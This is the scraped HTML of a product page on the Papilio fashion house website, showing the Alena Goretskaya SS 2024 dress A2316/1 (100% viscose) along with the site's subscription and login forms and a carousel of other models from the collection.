

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papilio.by/alena-goretskaya/kollekcii3/ss-2024/a23161
body_size: 12234
content:

<!DOCTYPE html>
<html lang="ru">

<head>
    
<base href="https://papilio.by/">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta charset="UTF-8">
<meta name="theme-color" content="#1E2F4F" />
<meta name="description" content="">
<title>A2316/1 - Модный дом Papilio</title>


<link href="https://fonts.googleapis.com/css?family=Tenor+Sans&amp;subset=cyrillic" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Ubuntu:400,500,700" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.css" media="all">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/datedropper/2.0/datedropper.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css" media="all">
<link rel="stylesheet" href="assets/site/css/elements/slick-00a4360f5d.min.css" media="all">
<link rel="stylesheet" href="assets/site/css/elements/slick-theme-2adf28084e.min.css">
<link rel="stylesheet" href="assets/site/lib/plyr.css">
<link rel="stylesheet" href="assets/site/css/styles-2034f47bd7.min.css?v=3">
<link rel="stylesheet" href="assets/site/css/fd_styles.css?v=3">

<style>.grecaptcha-badge {display: none !important;}</style>


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.css" />
</head>

<body class="">
    <!-- MODALS -->
<div style="display: none;" id="subscribe_modal">
	<h2 class="_text-center _font-light _mb-32 tenor">Оформление подписки</h2>
	
	<form action="alena-goretskaya/kollekcii3/ss-2024/a23161#subscribe_modal" method="post" class="js-ajax tenor _default_form subscribe-form" id="subscribe_form">
	<input type="hidden" name="formid" value="subscribeForm">
	<input type="hidden" name="secret_field">
	<input type="text" placeholder="Ваше имя" name="name" value="" class="default_input _mb-16" required>
	
	<input type="email" placeholder="Ваш email" name="email" value="" class="default_input _mb-16" required>
	
	<input type="text" placeholder="Страна" name="country" value="" class="default_input _mb-16">
	

	<label for="">Бренды, информация о которых вам интересна</label>
	<div class="subscribe-brands">
		<label for="subscribe-brand-2"><input id="subscribe-brand-2" type="checkbox" name="brands[]" value="2"> Papilio Wedding</label><br><label for="subscribe-brand-3"><input id="subscribe-brand-3" type="checkbox" name="brands[]" value="3"> Papilio Сocktail</label><br><label for="subscribe-brand-4"><input id="subscribe-brand-4" type="checkbox" name="brands[]" value="4"> Alena Goretskaya</label><br><label for="subscribe-brand-5"><input id="subscribe-brand-5" type="checkbox" name="brands[]" value="5"> AG Green</label><br>
	</div><br>

	<label for="">Рубрики</label>
	<div class="subscribe-themes">
		<label for="subscribe-theme-common">
			<input id="subscribe-theme-common" type="checkbox" name="theme[]" value="common"> Новости Модного дома
		</label><br>
		<label for="subscribe-theme-concrete">
			<input id="subscribe-theme-concrete" type="checkbox" name="theme[]" value="concrete"> Новости точек продаж
		</label>
	</div><br>

	<div class="subscribe-cities">
		<label for="">Выберите город</label>
		<div>
			<label for="subscribe-city-1342"><input id="subscribe-city-1342" type="checkbox" name="cities[]" value="1342"> Брест</label><br><label for="subscribe-city-1343"><input id="subscribe-city-1343" type="checkbox" name="cities[]" value="1343"> Минск</label><br><label for="subscribe-city-1344"><input id="subscribe-city-1344" type="checkbox" name="cities[]" value="1344"> Москва</label><br><label for="subscribe-city-1345"><input id="subscribe-city-1345" type="checkbox" name="cities[]" value="1345"> Краснодар</label><br>
		</div><br>
	</div>

	<div class="subscribe-shops">
		<label for="">Выберите салон/магазин</label>
		<div>
			<label for="subscribe-brand-1347"><input id="subscribe-brand-1347" type="checkbox" data-city="1342" data-brands="2||3||" name="shops[]" value="1347"> Салон Papilio Брест, ул. Советская, 83 <br></label><label for="subscribe-brand-1348"><input id="subscribe-brand-1348" type="checkbox" data-city="1343" data-brands="2||3||" name="shops[]" value="1348"> Салон Papilio Минск, ул. Немига, 5<br></label><label for="subscribe-brand-1349"><input id="subscribe-brand-1349" type="checkbox" data-city="1343" data-brands="4||5||" name="shops[]" value="1349"> Магазин AG Минск, пр. Победителей, 84<br></label><label for="subscribe-brand-1350"><input id="subscribe-brand-1350" type="checkbox" data-city="1343" data-brands="4||5||" name="shops[]" value="1350"> Магазин AG Минск, ул. Немига, 5<br></label><label for="subscribe-brand-1351"><input id="subscribe-brand-1351" type="checkbox" data-city="1344" data-brands="2||3||" name="shops[]" value="1351"> Салон Papilio Москва, Метро Дубровка. ТЦ "Стрелка' 3 этаж<br></label><label for="subscribe-brand-1353"><input id="subscribe-brand-1353" type="checkbox" data-city="1345" data-brands="4||5||" name="shops[]" value="1353"> Магазин AG Краснодар, Дзержинского ул., д. 100<br></label>
		</div><br>
	</div>

	<label for="">Язык</label>
	<div class="subscribe-language">
		<label for="subscribe-language-ru">
			<input id="subscribe-language-ru" type="checkbox" name="language[]" value="ru"> Русский
		</label><br>
		<label for="subscribe-language-en">
			<input id="subscribe-language-en" type="checkbox" name="language[]" value="en"> Английский
		</label>
	</div><br>
	
	<div class="subscribe-errors" style="color: red;"></div><br>
	
	<div class="btn_wrapper _text-center">
		
	</div>
</form>

<script>
	function onSubscribeFormSubmit(token) { 
		const form = document.getElementById('subscribe_form');
		if ( form.checkValidity() ) {
			form.submit();
		} else {
			form.reportValidity();
		}
	}
</script>
</div>

<div style="display: none;" id="enter_modal">
    <h2 class="_text-center _font-light _mb-32 tenor">Вход</h2>
	<form action="alena-goretskaya/kollekcii3/ss-2024/a23161#enter_modal" method="post" class="tenor _default_form">
	<input type="hidden" name="formid" value="loginForm">
	<div class="_mt-32 _mb-16">
		Чтобы получить доступ к отложенным товарам из нашего каталога
		
	</div>
	
	<input type="email" placeholder="Email" name="email" value="" class="default_input _mb-16" required>
	
	<input type="password" placeholder="Пароль" name="password" value="" class="default_input _mt-16" required>
	
	
	<div class="_mt-32 _text-center _mb-16">Или через социальные сети</div>
	
	<div class="_text-center">
		
<script src="https://ulogin.ru/js/ulogin.js"></script>
<div class="social">
<div class="items" data-ulogin="display=buttons;fields=first_name,last_name,email,photo_big;optional=country,city,phone;providers=vkontakte,instagram,facebook;hidden=other;redirect_uri=https://papilio.by/alena-goretskaya/kollekcii3/ss-2024/a23161">
	<a class="item vk" data-uloginbutton="vkontakte"></a>
	<a class="item fb" data-uloginbutton="facebook"></a>
	<a class="item inst" data-uloginbutton="instagram"></a>
</div>
<br>
</div>

	</div>
	<div class="btn_wrapper _text-center _mb-32">
		<a data-fancybox data-src="#reset_modal">Забыли пароль?</a>
	</div>
	<div class="btn_wrapper _text-center">
		<button class="btn _mr-8">Войти</button>
		<button type="button" data-fancybox-close class="btn_black">Регистрация</a>
	</div>
</form>
</div>
<div style="display: none;" id="register_modal">
    <h2 class="_text-center _font-light _mb-32 tenor">Регистрация</h2>
	
	<form action="alena-goretskaya/kollekcii3/ss-2024/a23161#register_modal" method="post" class="tenor _default_form" id="register_form">
	<input type="hidden" name="formid" value="registerForm">
	<div class="_mt-32 _mb-16 _h4 _font-light _text-center">
		Ваши данные для входа
		
	</div>
	
	<input type="email" placeholder="Email" name="email" value="" class="default_input _mb-16" required>
	
	<input type="password" placeholder="Пароль" name="password" class="default_input _mt-16" required>
	
	<input type="password" placeholder="Повторите пароль" name="repeatPassword" class="default_input _mt-16" required>
	
	
	<div class="_mt-32 _text-center _mb-16 _h4 _font-light">Представьтесь пожалуйста</div>
	<input type="text" placeholder="Имя" name="fullname" value="" class="default_input _mb-32">
		
	<label for="personal_data_modal" class="_mt-16">
		<input type="checkbox" id="personal_data_modal" name="accept_terms" required>
		Даю согласие на обработку персональных данных
	</label>
	
	<div class="btn_wrapper _text-center _mt-32">
		
		<button type="button" data-fancybox data-src="#enter_modal"class="btn_black">Вход</button>
	</div>
	
	<div class="_mt-32 _text-center _mb-16">Или через социальные сети</div>
	
	<div class="_text-center">
		
<script src="https://ulogin.ru/js/ulogin.js"></script>
<div class="social">
<div class="items" data-ulogin="display=buttons;fields=first_name,last_name,email,photo_big;optional=country,city,phone;providers=vkontakte,instagram,facebook;hidden=other;redirect_uri=https://papilio.by/alena-goretskaya/kollekcii3/ss-2024/a23161">
	<a class="item vk" data-uloginbutton="vkontakte"></a>
	<a class="item fb" data-uloginbutton="facebook"></a>
	<a class="item inst" data-uloginbutton="instagram"></a>
</div>
<br>
</div>

	</div>
</form>

<script>
	function onRegisterFormSubmit(token) { 
		const form = document.getElementById('register_form');
		if ( form.checkValidity() ) {
			form.submit();
		} else {
			form.reportValidity();
		}
	}
</script>
</div>
<!-- END MODALS -->

<header class="header header-regular">
	
	
	 <div class="grid brand_header_wrapper"> <a href="/papilio-wedding" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding first level1 odd">
			<div class="icon" style="background-image: url(assets/images/logo-new2/wedding.png)"></div>
		</a> <a href="/papilio-cocktail" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding level1 even">
			<div class="icon" style="background-image: url(assets/images/logo-new2/vecher.png)"></div>
		</a> <a href="/alena-goretskaya" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding level1 active odd">
			<div class="icon" style="background-image: url(assets/images/logo-new2/goreckaya.png)"></div>
		</a> <a href="/ag-green" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding level1 even">
			<div class="icon" style="background-image: url(assets/images/logo-new2/agg.png)"></div>
		</a> <a href="/kids" class="item col col_md-4 _flex _flex-main-center _flex-items-center wedding last level1 odd">
			<div class="icon" style="background-image: url(assets/images/brands/kids/logo-kids.png)"></div>
		</a></div>
	
	<div class="menu grid">
		<a href="/" class="header__logo-wrapper link_hover-opacity">
			<span class="logo"></span>
		</a>
		<ul class="header__nav ul-nostyle">
			<li class="header__nav-item">
				<a href="o-modnom-dome-papilio" class="header__nav-link link_hover-opacity">О модном доме </a>
				<div class="header__nav-submenu">
					<div class="container _flex">
						<div class="col col_md-14 col_md-offset-1 _flex">

							<div class="col col_md-4">
								<div class="header__nav-submenu_title _h4 tenor">О модном доме</div>
								<div class="_flex _flex-column header__nav-submenu_menu_item">
									<a href="o-modnom-dome-papilio" class="link_hover-opacity">История</a>
									<a href="o-modnom-dome-papilio/nashi-brendy" class="link_hover-opacity">Наши бренды</a>
									<a href="kontakty?brand=4" class="link_hover-opacity">Контакты</a>
								</div>
							
							</div>
							<div class="col col_md-12">
								<div class="_flex _flex-column _flex-items-center _flex-main-center header__nav-submenu_photo_block tenor" style="background-image: url('assets/images/other/2.-modnyj-dom-papilio.jpg')">
									<p class="relative"></p>
									<a href="https://papilio.by/o-modnom-dome-papilio" class="button relative _mt-16">Подробнее</a>
								</div>
							</div>

						</div>
					</div>
				</div>

			</li>
			<li class="header__nav-item">
				<a href="/alena-goretskaya/kollekcii3" class="">Коллекции</a>
				<div class="header__nav-submenu">
					<div class="container _flex">
						<div class="col col_md-14 col_md-offset-1 _flex">
							
							<div class="col col_md-4">
								<div class="header__nav-submenu_title _h4 tenor">Коллекции</div>
								<div class="_flex _flex-column header__nav-submenu_menu_item">
									<a href="/alena-goretskaya/kollekcii3/cocktail25-26" class="link_hover-opacity">Cocktail25/26</a><a href="/alena-goretskaya/kollekcii3/fw202526" class="link_hover-opacity">FW2025/26</a><a href="/alena-goretskaya/kollekcii3/cocktail-25" class="link_hover-opacity">Cocktail 25</a><a href="/alena-goretskaya/kollekcii3/ss-2025" class="link_hover-opacity">SS 2025</a><a href="/alena-goretskaya/kollekcii3/cocktail-202425" class="link_hover-opacity">Cocktail 2024/25</a><a href="/alena-goretskaya/kollekcii3/fw202425" class="link_hover-opacity">FW2024/25</a><a href="/alena-goretskaya/kollekcii3/ss-2024" class="link_hover-opacity">SS 2024</a><a href="/alena-goretskaya/kollekcii3/cocktail-202324" class="link_hover-opacity">Cocktail 2023/24</a>
									
								</div>
								<div class="_flex _flex-column header__nav-submenu_menu_item">
									<a href="/alena-goretskaya/lookbook3" class="link_hover-opacity">Имидж</a>
									
								</div>
							</div>
							<div class="col col_md-12">
								<div class="_flex _flex-column _flex-items-center _flex-main-center header__nav-submenu_photo_block tenor" style="background-image: url('assets/images/other/vypadayurozhd.jpg')">
									<p class="relative">Cocktail Collection 2025/2026</p>
									<a href="papilio.by/alena-goretskaya/kollekcii3/cocktail25-26" class="button relative _mt-16">Подробнее</a>
								</div>
							</div>

						</div>
					</div>
			</li>
			<li class="header__nav-item">
				<a href="sotrudnichestvo/magazinam-zhenskoj-odezhdy" class="">Сотрудничество</a>
				<div class="header__nav-submenu d-none">
					<div class="container _flex">
						<div class="col col_md-14 col_md-offset-1 _flex">

							<div class="col col_md-4">
								<div class="header__nav-submenu_title _h4 tenor">Сотрудничество</div>
								<span class="fake-border-1"></span>
								<div class="_flex _flex-column header__nav-submenu_menu_item" style="border-top:0;">
									<a href="/sotrudnichestvo/filosofiya-i-cennosti" class="link_hover-opacity">Философия и ценности</a><a href="/sotrudnichestvo/salonam-svadebnoj-i-vechernej-mody" class="link_hover-opacity">Салонам свадебной и вечерней моды</a><a href="/sotrudnichestvo/magazinam-zhenskoj-odezhdy" class="link_hover-opacity">Магазинам женской одежды </a><a href="/sotrudnichestvo/uslugi" class="link_hover-opacity">Услуги</a>
									
								</div>
							</div>
							<div class="col col_md-12">
								<div class="_flex _flex-column _flex-items-center _flex-main-center header__nav-submenu_photo_block tenor" style="background-image: url('assets/images/news/uu.jpg')">
									<p class="relative">  Приглашаем владельцев салонов и магазинов к сотрудничеству!</p>
									<a href="https://papilio.by/sotrudnichestvo/magazinam-zhenskoj-odezhdy" class="button relative _mt-16">Подробнее</a>
								</div>
							</div>

						</div>
					</div>
			</li>
			<li class="header__nav-item">
				<a href="gde-kupit?brand=4" class="header__nav-link link_hover-opacity">Где купить</a>

			</li>
			<li class="header__nav-item">
				<a href="novosti-i-sobytiya?brand=4" class="header__nav-link link_hover-opacity">Новости и события</a>
				
			</li>

		</ul>
		<div class="right">
            <div class="search _md_none-hidden-down">
                <span></span>
                <form action="rezultaty-poiska" class="search_form_block tenor" style="display: none;" >
                    <div class="container">
                        <input type="text" placeholder="Введите ключевое слово или артикул" name="search" value="">
                        <button class="_flex _flex-column _flex-main-center _flex-items-center">
                            <svg width="17px" height="17px" viewBox="0 0 17 17">
                                <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="Mobile-#Menu" transform="translate(-30.000000, -87.000000)" stroke="#BFBFBF" stroke-width="2">
                                        <g id="Search" transform="translate(0.000000, 61.000000)">
                                            <g id="Icon/Serch" transform="translate(30.000000, 26.000000)">
                                                <circle id="Oval" cx="7" cy="7" r="6"></circle>
                                                <path d="M16,16 L12.2416759,12.2416759" id="Path-2"></path>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg></button>
                    </div>
                </form>
            </div>
            <div class="favorite _none-hidden-down active">
                <a href="profil" class="_flex _flex-column _flex-main-center _flex-items-center" data-fancybox data-src="#register_modal">
                    <div class="favorite_count">0</div>
                    <svg width="24px" height="22px" viewBox="0 0 24 22">
                        <defs></defs>
                        <g id="About" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="About/Shops" transform="translate(-1303.000000, -119.000000)" stroke="#333333" stroke-width="2">
                                <g id="Header-Inner" transform="translate(0.000000, 80.000000)">
                                    <g id="Right-Icons" transform="translate(1246.000000, 30.000000)">
                                        <g id="Icon/Fav/Dark" transform="translate(57.000000, 8.000000)">
                                            <path d="M12,21.2761414 C19.3597526,16.0407886 23,11.7778207 23,8.70078599 C23,8.67894181 22.9991371,8.659384 22.9975554,8.64207533 L22.9943676,8.50721937 C22.9981186,8.42176123 23,8.33600951 23,8.25 C23,5.07436269 20.4256373,2.5 17.25,2.5 C15.490552,2.5 13.8634286,3.29390235 12.7773684,4.63604487 L12,5.59670904 L11.2226316,4.63604487 C10.1365714,3.29390235 8.50944805,2.5 6.75,2.5 C3.57436269,2.5 1,5.07436269 1,8.25 C1,8.33605061 1.0018832,8.42184319 1.00563775,8.50734188 L1.00243501,8.64239299 C1.00085986,8.65959624 1,8.67904804 1,8.70078599 C1,11.7778207 4.64024742,16.0407886 12,21.2761414 Z" id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>

            </div>
            <div class="lang">

                <select name="lang" id="lang_sel">
                    <option value="https://papilio.by/" selected style="color:#000;">RU</option>
					<option value="https://en.papilio.by/" style="color:#000;">EN</option>
                </select>
            </div>

        </div>
		<button class="header__menu">
			<span class="top"></span>
			<span class="middle"></span>
			<span class="bottom"></span>
		</button>

</header>
	
	    <div class="mobile-menu__wrapper tenor">
        <form action="" method="post">
            <input type="text" placeholder="Поиск">
            <button class="_flex _flex-column _flex-main-center _flex-items-center">
                <svg width="17px" height="17px" viewBox="0 0 17 17">
                    <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="Mobile-#Menu" transform="translate(-30.000000, -87.000000)" stroke="#BFBFBF" stroke-width="2">
                            <g id="Search" transform="translate(0.000000, 61.000000)">
                                <g id="Icon/Serch" transform="translate(30.000000, 26.000000)">
                                    <circle id="Oval" cx="7" cy="7" r="6"></circle>
                                    <path d="M16,16 L12.2416759,12.2416759" id="Path-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
			</button>
        </form>
		<div class="mobile-menu_wrapper_ul">
			<ul class="mobile-menu ul-nostyle">
				<li class="header__nav-item"><a href="o-modnom-dome-papilio" class="mobile-menu__link link_hover-opacity _uppercase">О модном доме</a></li>
				<li class="header__nav-item"><a href="sotrudnichestvo" class="mobile-menu__link link_hover-opacity _uppercase">Сотрудничество</a></li>
				<li class="header__nav-item"><a href="gde-kupit" class="mobile-menu__link link_hover-opacity _uppercase">Где купить</a></li>
				<li class="header__nav-item"><a href="novosti-i-sobytiya" class="mobile-menu__link link_hover-opacity _uppercase">Новости и события</a></li>
				<li class="header__nav-item"><a href="kontakty" class="mobile-menu__link link_hover-opacity _uppercase">Контакты</a></li>
			</ul>
			<ul class="ul-nostyle gold_collection mobile-menu">
				 <li><a href="/papilio-wedding">Papilio Wedding <img src="assets/images/svg/arrow_gold.svg" alt="Papilio Wedding"></a></li> <li><a href="/papilio-cocktail">Papilio Сocktail <img src="assets/images/svg/arrow_gold.svg" alt="Papilio Сocktail"></a></li> <li><a href="/alena-goretskaya">Alena Goretskaya <img src="assets/images/svg/arrow_gold.svg" alt="Alena Goretskaya"></a></li> <li><a href="/ag-green">AG Green <img src="assets/images/svg/arrow_gold.svg" alt="AG Green"></a></li> <li><a href="/kids">Papilio KIDS <img src="assets/images/svg/arrow_gold.svg" alt="Papilio KIDS"></a></li>
			</ul>
		</div>
    </div>

    <main class="main-regular">

        <div class="container ">
            <div class="col col_md-14 col_md-offset-1 _flex _flex-column">
                <div class="breadcrumbs _flex col col_md-14 col_md-offset-1">
	<a href="https://papilio.by/" class="_flex _flex-items-center">Главная <img src="assets/images/svg/SmallArrow.svg"></a><a href="https://papilio.by/alena-goretskaya" class="_flex _flex-items-center">Alena Goretskaya <img src="assets/images/svg/SmallArrow.svg"></a><a href="https://papilio.by/alena-goretskaya/kollekcii3" class="_flex _flex-items-center">Коллекции <img src="assets/images/svg/SmallArrow.svg"></a><a href="https://papilio.by/alena-goretskaya/kollekcii3/ss-2024" class="_flex _flex-items-center">SS 2024 <img src="assets/images/svg/SmallArrow.svg"></a><span>A2316/1</span>
</div>
				
                <div class="product_wrapper grid tenor map_wrapper _mb-16">
                    <div class="col col_md-8">
                        <div class="swiper-container gallery-top">
							<div class="swiper-wrapper"><div class="swiper-slide" >
	<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/СПИНКИ/A2316-1_-474x650-569.jpg" alt="A2316/1" class="_img-fluid" data-zoom-image="assets/images/brands/goretskaya/collection/Spring-Summer%202024/%D0%A1%D0%9F%D0%98%D0%9D%D0%9A%D0%98/A2316-1_.jpg" href="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/СПИНКИ/A2316-1_-x-d00.jpg" data-src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/СПИНКИ/A2316-1_-x-d00.jpg" data-fancybox="images" data-width="2000px">
	
	
</div></div>
                        </div>
						
                        <div class="swiper-container gallery-thumbs">
							<div class="swiper-wrapper"><div class="swiper-slide" data-color="">
	<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/СПИНКИ/A2316-1_-136x210-272.jpg" alt="A2316/1" class="_img-fluid">
	
</div></div>
							
                            <div class="swiper-button-next _flex _flex-column _flex-main-center _flex-items-center">
								<img src="assets/site/images/svg/arrow_down.svg" alt="down">
							</div>
                            <div class="swiper-button-prev _flex _flex-column _flex-main-center _flex-items-center">
								<img src="assets/site/images/svg/arrow_up.svg" alt="up">
							</div>
                    </div>
                </div>
					
                <div class="col col_md-8 col_sm-8">
                    <div class="product_title _flex _flex-main-between">
                        <div class="product_title_block">
                            <h1 class="_font-light d-none">A2316/1</h1>
							
                            <div class="title_model d-none _h3 _font-light">
                                SS 2024
                            </div>
							<div class="product_title_block"><div class="_mb-16"><div class="_h1 _font-light" style="margin-bottom:0px;font-size:2.5rem;">A2316/1</div>
                <div class="_h3">Платье</div>
                
                <div class="map_wrapper_aside_text-block _mt-8">
                    <div class="title_block _mb-8">Состав</div>
                    <div>100% Вискоза</div>
                </div>
                

                
                
                </div></div>
							<div class="title_model _h3 _font-light">
								
                                <!-- //DocInfo?&docid=`5352`&field=`pagetitle`// -->
                            </div>
                        </div>
                      <div class="buttons_wrapper">
                      	<a href="alena-goretskaya/kollekcii3/ss-2024" class="more">Назад в каталог <img src="assets/site/images/svg/arrow_gold.svg" alt="back"></a>
						<a href="alena-goretskaya/kollekcii3/ss-2024/a23171" class="more" style="margin-top: 55px;">Следующий <img src="assets/site/images/svg/arrow_gold.svg" alt="back"></a>
                      </div>
						
                    </div>
					
					
					
					
					
					
					
					
					
					
					
					
					
                    <div class="bb _mb-32 _mt-16"></div>
                    <div class="btn_wrapper _flex _flex-main-between _flex-items-center">
                        <div class="btn_wrapper_group">
                            <a href="gde-kupit?brand=4" class="btn _mr-8">Где купить?</a>
                            <a href="sotrudnichestvo/magazinam-zhenskoj-odezhdy?brand=4" class="btn_black _mr-8">Стать партнером</a>
                        </div>

                        <div class="btn_wrapper_group _flex">
							
                            <a href="" class="social_btn">
                                <svg width="50px" height="50px" viewBox="0 0 50 50"  fill="none">
                                    <defs></defs>
                                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="BTN/Share/Hover">
                                            <g id="BTN/Share">
                                                <circle id="Oval" fill="#E6E6E6" cx="25" cy="25" r="25" class="circle_icon"></circle>
                                                <g id="Icon/Share/Accent" transform="translate(9.000000, 9.000000)" stroke="#BD8E4C">
                                                    <g id="Icon/Share" transform="translate(2.000000, 0.000000)">
                                                        <polyline id="Path-2" stroke-width="2" points="20 28 4 16 20 4"></polyline>
                                                        <circle id="Path" stroke-width="2" fill="#E6E6E6" cx="4" cy="16" r="3"></circle>
                                                        <circle id="Path" stroke-width="2" fill="#E6E6E6" cx="20" cy="4" r="3"></circle>
                                                        <circle id="Path" stroke-width="2" fill="#E6E6E6" cx="20" cy="28" r="3"></circle>
                                                    </g>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </svg>
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
								<script src="//yastatic.net/share2/share.js"></script>
								<div class="ya-share2" data-services="pinterest,vkontakte,facebook" data-counter="" data-image="assets/images/brands/goretskaya/collection/Spring-Summer%202024/%D0%9F%D0%95%D0%A0%D0%95%D0%94/A2316-1.jpg"></div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>

			
				
			
				
			 
				<div class="_h3 _mt-32 _mb-32 _text-center _font-light tenor">Другие модели коллекции <span class="title_collection">SS 2024</span></div>
                <div class="slider_block other_model slider_model _mt-16">
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                            <a href="/alena-goretskaya/kollekcii3/ss-2024/a23911" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2391-1-302x425-59b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2391/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23901" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2390-1-302x425-59b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2390/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23891" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2389-1-302x425-59b.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2389/1</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23873-a23883-a23836" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2387-3_A2388-3_A2383-6-302x425-b8c.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2387/3, A2388/3, A2383/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23833-a23836" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2383-3_A2383-6-302x425-b8c.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2383/3, A2383/6</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23673-a23206-ak329" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2367-3_A2320-6_AK329-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2367/3, A2320/6, AK329</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23661-ak329" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2366-1_AK329-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2366/1, AK329</span>

</a><a href="/alena-goretskaya/kollekcii3/ss-2024/a23651" class="swiper-slide _flex _flex-column _flex-items-center">
	<span class="img_wrapper">
		<img src="assets/cache/images/brands/goretskaya/collection/Spring-Summer 2024/ПЕРЕД/A2365-1-302x425-bb6.jpg">
	</span>
	<span class="card_title _h4 _font-light _mt-16">A2365/1</span>

